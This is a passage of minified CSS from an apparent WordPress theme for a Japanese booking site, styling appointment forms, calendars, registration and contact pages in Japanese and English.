.ui-datepicker-next span:before{content:"";right:0}#birs_appointment_form .selectbox__label{padding:0 40px 0 20px}#birs_appointment_form .selectbox__option{padding:12px 20px}#birs_appointment_form ul.acf-radio-list li,#birs_appointment_form ul.acf-checkbox-list li{display:inline-block;line-height:1.15}#birs_appointment_form ul.acf-radio-list li label{display:inline-block}ul.acf-radio-list li input.labelauty+label,ul.acf-checkbox-list li input.labelauty+label{display:inline-block}#birs_appointment_form ul.acf-checkbox-list>li:not(:last-child){margin-right:5px;margin-bottom:5px}.page .acf-field textarea{font-size:.85rem}.page .acf-field-group>.acf-input>.acf-fields.-border{border:none}#reservationFormConfirm .row>fieldset{margin:0;border:none;padding-top:0;padding-bottom:0}.appointment--confirm__form__title{margin-bottom:24px}[class*=col-]>fieldset{border:0;margin:0;padding:0}[class*=col-]>fieldset:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section .heading{font-weight:normal}.form__steps_wrap{background:#fff;border-bottom:solid 1px #e8e8e8}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field.acf-field-group:first-child>.acf-label{display:none}#reservationFormConfirm .row>.confirm_info{padding-bottom:2rem}.confirm-box .cancel_term_text{border-top:1px solid #e8e8e8;padding:24px 20px 0;width:100%;text-align:center;font-weight:300;letter-spacing:1px;font-size:.95rem}#birs_appointment_form .justwrap>select.justselect{position:absolute;left:0;top:0;margin:0;height:100%;z-index:0}#reservationFormCustomer .row fieldset{border:none}#customer-form fieldset{border:none}#customer-form ul.tabs>li>a{font-family:var(--fontPrimary)}div#customer-form .tab_content fieldset{padding-top:32px}body #profile-login label,#profile-register label,#profile-forgot label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;color:#0a0a0a}body #profile-login label+input,#profile-register label,#profile-forgot label+input{margin-top:0 !important}#loginform p.login-username,#loginform p.login-password{margin-bottom:24px}body #booked-profile-page .booked-tabs{background:none !important;border-top:none !important;border-right:none !important;border-left:none !important}body #booked-profile-page .booked-tabs li a{background:none;color:#b2b2b2}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .booked-tabs li a:hover{background:none !important;color:#000 !important}body #booked-profile-page .booked-tabs li.active a{border:1px solid #e8e8e8;border-bottom-color:#fff;border-top:3px solid #000}body #booked-profile-page .booked-tab-content{border-top:1px solid #e8e8e8 !important;margin-top:-1px;border-radius:0px !important;border-color:#e8e8e8}div#app-form>.booked-form{padding-top:0}body #app-form .booked-form .booked-appointments{padding-top:0;font-family:var(--fontBody)}@media only screen and (min-width: 48em){.order--checkout__footer .button-submit{width:48%;min-width:270px}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-right:6px}.form__steps_wrap{padding:40px 0}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;border:none;margin-left:-0.75rem;margin-right:-0.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{padding-left:.75rem;padding-right:.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field){-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:.75rem;padding-right:.75rem}#birs_appointment_form #step-3 .birs_field_content{max-width:100%;text-align:right}.order--checkout__footer button#book_confirmed{height:46px}}@media only screen and (min-width: 768px){#reservationFormConfirm .row>.confirm_info:not(:last-child){border-right:1px solid #efefef}}.page-reservation #birs_appointment_form .birs_error{font-size:.75rem;padding:.75rem;color:#d8000c;background-color:#ffbaba;border:1px solid;margin-top:12px}.formError.inline,.formErrorContent{font-size:.75rem;color:#d8000c;margin-top:5px !important;margin-bottom:5px !important}.acf-field input::-webkit-input-placeholder{color:#888}.acf-field input::-moz-placeholder{color:#888}.acf-field input:-ms-input-placeholder{color:#888}.acf-field input::-ms-input-placeholder{color:#888}.acf-field input::placeholder{color:#888}#birs_appointment_form .birs_field_register{margin-bottom:24px;font-size:.85rem}@media only screen and (max-width: 47.9em){.page-reservation{background:#fff}.order--checkout__footer.input-list{text-align:center}.order--checkout__footer.input-list .cta:last-child{margin-top:24px}ul.acf-radio-list:before,ul.acf-radio-list:after{content:none}ul.acf-radio-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}ul.acf-radio-list>li{width:48%}#birs_appointment_form ul.acf-radio-list li label{display:block}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-bottom:12px}.acf-fields>.acf-field .formErrorContent{margin-bottom:0 !important}#birs_appointment_form li .acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#reservationFormConfirm .row>.confirm_info{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#reservationFormConfirm .row>.confirm_info:last-child{border-bottom:none;margin-bottom:0}ul.form__steps{-ms-flex-pack:distribute;justify-content:space-around}.form__steps_wrap>.form__steps{padding:20px 0 50px}.form__step-container{position:static}.page-reservation{padding:0}.form__step-container:before,.form__step-container:after,ul.form__steps:after{content:none}.form__step:not(.is-active) .form__step-title{display:none}.form__step-nr{margin:0;width:35px;height:35px;line-height:37px}.form__step-container,ul.form__steps>li{position:static}.is-active .form__step-title{position:absolute;left:0;right:0;bottom:14px}body.parent-reservation #theme-page-header .page-header{margin-bottom:0}.form_sideimg .sideimg__content{max-width:100%}.sideimg__content .entry-title{font-size:2.5rem}.form_sideimg p{font-size:.75rem}.double_button{padding:12px 24px;margin-top:0}.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sidecon{padding:0 .75rem}#reservationForm #birs_appointment_form .birs_section{margin-top:40px}}.page-register .wppb-user-forms ul{max-width:initial}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field select,.page-register .wppb-form-field textarea,.page-register .wppb-checkboxes,.page-register .wppb-radios,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{float:none}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field textarea,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{padding:.625rem .75rem;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}.page-register .wppb-form-field label.form-row__label{float:none;width:100%}.page-register .wppb-form-field label,.page-register #wppb-login-wrap .login-username label,.page-register #wppb-login-wrap .login-password label{float:none}.page-register .wppb-user-forms ul li:after{content:none}.page-register .wppb-user-forms ul li{padding-bottom:0}.page-register .wppb-user-forms>ul>li:not(:last-child){margin-bottom:24px}.wppb-form-field span.value{margin:0;font-style:normal}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label>span.wppb-required{display:none}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>input,.wppb-user-forms>ul>li>.value>ul.column_wrap>li>select{float:none}ul.column_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2.has_error{display:block}.column_wrap.has_label>.wppb-form-field>span.flex_input{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.column_wrap>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.page-register .wppb-user-forms ul li ul.column_wrap.name_column,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column{margin-left:-0.75rem;margin-right:-0.75rem}.page-register .wppb-user-forms ul li ul.column_wrap.name_column li,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column li{padding-left:.75rem;padding-right:.75rem}.wppb-user-forms>ul>li>.value>ul.column_wrap>li.column_2>label{display:block}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label{width:48px;line-height:42px;text-align:center;font-style:normal;background-color:#f6f6f6;position:relative}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label:after,.column_wrap.has_label>.wppb-form-field>span.flex_input>label:after{content:"";height:26px;width:1px;background:rgba(0,0,0,.15);display:block;position:absolute;top:8px;right:0}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>input{-webkit-box-flex:1;-ms-flex:1;flex:1}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label>span.wppb-required{display:none}.wppb-user-forms .formError.inline .formErrorContent{margin:0 !important;padding:0}@media only screen and (min-width: 768px){.wppb-user-forms>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex}.page-register .wppb-form-field label.form-row__label{width:250px;margin-bottom:0}.page-register .wppb-form-field span.value{-webkit-box-flex:1;-ms-flex:1;flex:1}}.wpforms-container .wpforms-field-container .wpforms-field.form-row label{letter-spacing:1px;font-size:.75rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{width:100%;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.45;font-size:.875rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input:focus,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea:focus{border-color:#000}.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=email],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=email]{height:2.625rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row select{border:1px solid #e8e8e8}.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{padding-top:1.25rem;padding-bottom:1.25rem;resize:none;border-radius:0px}.booked-calendar-shortcode-wrap{max-width:432px}body .booked-calendar-wrap table.booked-calendar{background:#fff;border:1px solid rgba(0,0,0,.04) !important;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05) !important;box-shadow:0 5px 8px rgba(0,0,0,.05) !important}body .booked-calendar-wrap table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#fff}body .booked-calendar-wrap table.booked-calendar td.next-month:hover .date span,body table.booked-calendar td.prev-month:hover .date span{color:#000}body .booked-calendar-wrap table.booked-calendar thead th{background:#fff !important;color:#0a0a0a !important;border:none}body .booked-calendar-wrap table.booked-calendar thead tr.days th{padding-top:24px !important;font-size:14px;font-weight:400;color:rgba(0,0,0,.3) !important;border:none !important;background:none !important}body .booked-calendar-wrap table.booked-calendar td:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date span{background:#fafafa}body .booked-calendar-wrap table.booked-calendar thead{background:none !important}body .booked-calendar-wrap table.booked-calendar tr.days{background:none !important}body .booked-calendar-wrap table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#fff !important}body .booked-calendar-wrap table.booked-calendar td{border:none !important}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date,body table.booked-calendar tr.en_UStryBlock{background:#f5f5f5}body table.booked-calendar thead th .page-right,body table.booked-calendar thead th .page-left{color:#888 !important;z-index:3}body table.booked-calendar thead th .monthName{position:relative;z-index:3}body table.booked-calendar th .monthName a{color:rgba(0,0,0,.5)}body table.booked-calendar th .monthName a:hover{color:#000}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon{color:#000;font-weight:normal}body table.booked-calendar td.today .date span{border:none;background:rgba(1,1,1,.03)}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#000 !important}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{border-color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{background:#000 !important;color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{background:#fff;color:#000}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontPrimary);font-size:.65rem}table.booked-calendar{font-family:var(--fontPrimary)}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people,body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{display:block;width:auto;float:none;padding:0 15px;height:auto}body .booked-calendar-wrap .booked-appt-list .timeslot{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .booked-calendar-wrap .booked-appt-list .timeslot.bookedClearFix:after{content:none}body .booked-calendar-wrap table.booked-calendar thead tr:first-child th:after{content:"";position:absolute;top:0;left:0;width:100%;height:60px;z-index:1;transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);box-shadow:0 15px 50px rgba(2,3,3,.03);-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);-moz-box-shadow:0 15px 50px rgba(2,3,3,.03)}body table.booked-calendar thead tr:first-child th{height:60px;padding:14px 0 8px !important;background:none !important}@media only screen and (min-width: 48em){body table.booked-calendar th .monthName{font-size:1.25rem;line-height:2rem;height:2rem}body .booked-calendar-wrap .booked-appt-list h2{font-size:1rem}body table.booked-calendar td{font-size:.9em}}.step #submit-request-appointment,.step #condition-new .cancel,.step .booked-title-bar,.step .booked-icon-close{display:none !important}legend.booked__form__section{margin-bottom:24px}legend.booked__form__section .heading{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en_US) .btn-group .btn,body:not(.en_US) legend.booked__form__section .heading,body:not(.en_US) .booked-calendar-wrap .booked-appt-list h2,body:not(.en_US) table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontBody)}body .booked-form .booked-appointments{padding:14px 0;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #efefef}.ch-aq .cf-meta-value strong{color:#888 !important}#bookedForm .btn--2{display:none}#bookedForm legend.booked__form__section.confirm--booking__form__section{padding-top:2rem}body .booked-form .field .checkbox-radio-block{display:inline-block;padding-left:0}body .booked-form .field .checkbox-radio-block+.checkbox-radio-block{margin-left:5px}.selectric-wrapper{color:#202020}body .booked-form .field label.field-label{padding:0;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field{margin-top:0;margin-bottom:24px}body .booked-form .field.booked-text-content{margin-top:0;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{font-family:var(--fontPrimary);border:1px solid #e8e8e8}body.ja .booked-form .field input[type=text],body.ja .booked-form .field input[type=password],body.ja .booked-form .field input[type=tel],body.ja .booked-form .field input[type=email],body.ja .booked-form .field textarea{font-family:"Noto Sans JP",var(--fontBody)}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select{border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select:after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select select.justselect{padding:0 32px 0 12px;color:#222 !important;width:100%;height:40px !important;margin:0;z-index:0}body .page-content .booked-calendarSwitcher.calendar{background:none !important;border-radius:0;padding:0;display:block}.booked-calendarSwitcher.calendar:before,.booked-calendarSwitcher.calendar i{display:none}body .page-content .booked-calendarSwitcher.calendar p:before{content:none}body .page-content .booked-calendarSwitcher.calendar:before{content:"サービス";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body .booked-calendar-wrap:before{content:"ご予約日時";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body.en_US .booked-calendar-wrap:before{content:"Appointment Date/Time";font-family:var(--fontPrimary)}body.en_US .booked-calendarSwitcher.calendar:before{content:"Service";font-family:var(--fontPrimary)}body .page-content .booked-calendarSwitcher.calendar+.booked-calendar-wrap.large{margin-top:24px}.rv_form_row>.form_sidecon{max-width:620px}@media(max-width: 991px){.row.rv_form_row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.booked-calendar-shortcode-wrap{margin:0 auto}.rv_form_row>.form_sidecon{max-width:432px}#bookedForm .rv_form_row .form_sidecon{margin-top:40px}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{width:120px}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people{-webkit-box-flex:1;-ms-flex:1;flex:1}#bookedForm legend.booked__form__section,#bookedForm legend.booked__form__section+div,#bookedForm .btn-group{padding-left:.75rem;padding-right:.75rem}.is-active .form__step-title{letter-spacing:1px}.custom-steps .btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-steps .btn-group .btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.custom-steps .btn-group input[type=button].btn{padding:0 24px}}#extraForm .condition-block>#newAppointmentForm>.field{margin:0}input[type=button].btn.ch-hidden{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}body .booked-form #newAppointmentForm p.status{color:red}body #booked-profile-page #booked-page-form .booked-tabs.login{border-color:#000 !important;background:rgba(0,0,0,0) !important}body #booked-profile-page #booked-page-form .booked-tabs li a{background:#fff !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary{border-color:#000 !important;background:#fff !important;color:#000 !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover{color:#fff !important;background:#000 !important}body #booked-profile-page #booked-page-form input[type=email]:focus,body #booked-profile-page #booked-page-form input[type=text]:focus,body #booked-profile-page #booked-page-form input[type=password]:focus,body #booked-profile-page #booked-page-form textarea:focus{border-color:#000;background:#f9f9f9}.ch-aq .cf-meta-value strong{font-family:"Noto Sans JP",var(--fontBody);display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.ch-active-time{background:#000 !important}.ch-active-time .button-text{color:#fff !important}body .booked-form .condition-block{display:block}.ch-step2 div.status{color:red}.ch-step2 .required-asterisk{color:#e35656;margin:-1px 0 0 7px}.acf-input .ch_delete_photo{top:unset !important}.alert_allow_booking{font-size:90%;color:red}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title{font-size:.85rem;margin:14px 0 4px 0}.fit_data_options{width:100%}.custom_option__total_table{border:none}.custom_option__total_table td{padding:12px;border:none;border-bottom:1px solid #eaeaea}.custom_option__total_table td.tr_label{font-size:.85rem;width:180px;text-align:left}.custom_option .selected_note{margin-top:1.5rem;line-height:1.45}.custom_option .selected_note .ttl{font-weight:500}.custom_option .selected_note p{font-size:.85rem}@media screen and (max-width: 339px){.custom_option .selected_note p{font-size:.75rem}}.custom_option__container .extra_fee{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.fit_data_options{margin-bottom:1rem;list-style-type:none;counter-reset:css-counter 0}.fit_data_options>div{counter-increment:css-counter 1}.fit_data_options .fit_title{font-weight:bold;padding-left:1.5rem;position:relative}.fit_data_options .fit_title:before,.fit_data_options .fit_title:after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.fit_data_options .fit_title:before{content:counter(css-counter) "";font-weight:400;width:1rem;line-height:1;display:inline-block;text-align:center;font-size:85%}.fit_data_options .fit_title+.fit_body{padding-top:1rem;padding-bottom:2rem}.fit_data_options .fit_title+.fit_body .button{margin-top:1.75rem}.fit_data_options .fit_title+.fit_body .help_txt{font-size:.8rem;margin-bottom:2rem}.fit_data_options .selected_output{margin-top:2rem;margin-bottom:0;font-family:var(--fontBody);font-weight:500;font-size:.8rem}#ch_agree_term_try_fit{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em;margin-top:1rem}#read_term_of_use_try_fit{cursor:pointer}.ch_next_disable{opacity:1 !important;background-color:rgba(0,0,0,0) !important;border-color:#ddd !important;color:#ddd !important;cursor:not-allowed !important;pointer-events:none !important}.about_optional{margin-top:1.5rem}.about_optional__description{display:-webkit-box;display:-ms-flexbox;display:flex}.about_optional__description .img{width:35%}.about_optional__description .txt{padding-left:1rem;line-height:1.65;font-size:.8rem}.about_optional__description .txt .ttl{font-size:.9rem;line-height:1.45;margin-bottom:8px}.order__summary__row.order-deposit-notice{font-size:.8rem;font-weight:600;color:#c00}.deposit__item{margin-top:5px;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.deposit__item .value{padding-left:6px}p.slick_p{padding:0 2rem}#contact-contain-box .elementor-row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box #aside-con{max-width:245px;width:100%}#contact-contain-box #main-con{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}#contact-contain-box .elementor-widget-wrap .serif-heading h2{font-family:var(--fontSecondary);font-weight:normal;font-size:3rem !important}.mw_wp_form .form-row .mwform-tel-field input[type=text]{width:auto;float:none !important}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border:none !important}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{border:none;position:relative}.elementor-widget-tabs .elementor-tabs-wrapper{position:relative}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{content:"";height:1px !important;width:100% !important;position:absolute;left:0 !important;bottom:0px !important;display:block;background:rgba(0,0,0,.5);z-index:2;border:none !important}.elementor-widget-tabs .elementor-tabs-wrapper:after{content:"";display:block;width:100%;height:1px;background:#efefef;position:absolute;left:0;bottom:0;z-index:0}#contact-contain-box .elementor-tab-title a{font-family:Courier,"Courier New",monospace;font-weight:normal;color:#000}#contact-contain-box .elementor-tab-title:not(.elementor-active) a{color:rgba(0,0,0,.3)}.ctf-contact-form .wpcf7-form-control{font-family:var(--fontBody);font-weight:300;letter-spacing:1px;color:#000}.ctf-contact-form .wpcf7-form-control::-webkit-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-moz-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control:-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::placeholder{color:rgba(0,0,0,.5)}.mw_wp_form .form-row{float:none}.mw_wp_form_input .field-wrapper .button{height:48px}.mw_wp_form_confirm{max-width:480px;margin:0 auto}.mw_wp_form_confirm .field-wrapper .button{width:100%;height:48px}.form-row input[type=text]{float:none}.contact-form-emails{padding:0;margin:0;list-style:none}.contact-form-emails li h3{font-weight:400;font-style:normal;color:#000;font-size:1.25rem;line-height:1.45;text-decoration:inherit;font-family:var(--fontSecondary)}.contact-form-emails li h3 a{display:inline-block}.contact-form-emails .headline{font-family:var(--fontPrimary);font-weight:500;letter-spacing:2px;text-transform:uppercase;color:rgba(0,0,0,.5);line-height:1}.contact-form-emails li+li{margin-top:28px}#aside-con .elementor-text-editor p{font-family:var(--fontPrimary);color:rgba(0,0,0,.6);line-height:1.5}#aside-con .elementor-text-editor p:last-child{margin-bottom:0}.mw_wp_form form 